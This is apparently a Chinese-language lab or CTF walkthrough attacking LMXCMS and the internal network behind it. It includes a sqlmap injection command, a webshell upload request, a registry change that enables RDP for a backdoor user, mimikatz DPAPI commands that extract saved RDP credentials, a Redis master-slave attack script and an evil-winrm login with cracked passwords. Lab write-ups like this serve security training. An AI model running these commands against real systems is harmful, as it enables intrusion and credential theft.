梦想cms sql注入 + 后台文件上传

1 | sqlmap.py -u "[http://192.168.10.65/?m=Tags&name="](http://192.168.10.65/?m=Tags&name=") --technique=E --tamper=chardoubleencode -p name -D lmxcms --tables |

注入出来之后密码是一个弱口令 admin admin123



修改为可以上传php文件,然后写一个免杀的木马

1 |

|

构造上传

1 | POST /admin.php?m=Template&a=editfile&dir= HTTP/1.1 |

先上线到cs然后去翻翻配置文件什么的

内网渗透

还是和之前一样添加后门用户rdp上去关防火墙

1 | shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f |



fscan大法扫出了一个sql弱口令

登录发现不行

RDP远程桌面密码凭证获取



发现c盘有一个rdp连接,利用mimikatz去破解下密码



查看当前主机保存的RDP凭据

1 | cmdkey /list |



查找本地的Cred

1 | dir /a %userprofile%\appdata\local\microsoft\credentials\* |



获取到guidmasterkey

1 | mimikatz.exe dpapi::cred /in:C:\Windows\system32\config\systemprofile\appdata\local\microsoft\credentials\F7A11901B817E047275D06BDB5BAF712 |



然后用这个找到masterkey

1 | mimikatz.exe sekurlsa::dpapi |



最后使用masterkey来解密凭证文件,得到administrator用户密码

1 | mimikatz.exe "dpapi::cred /in:C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials\F7A11901B817E047275D06BDB5BAF712 /masterkey:d66ec675b7789d8c929b9d887b63b8cdcdb0607b0ef6af226865964125c83e31608db9a7495a126ed80f04f854a4ff3c1393da53fe64e1080b2b10e2d933ee38" |

获取到密码Lmxcms@cslab!

参考: https://blog.csdn.net/qq_36618918/article/details/130677478



Redis主从复制

给目标机器安装一个python环境然后用脚本打

1 | python redis-attack.py -r 10.0.0.56 -L 10.0.0.65 -b |

最后一个flag需要爆破密码才可以 密码为qwe!@#123

1 | proxychains4 evil-winrm -i 10.0.0.23 -u Administrator -p 'qwe!@#123' |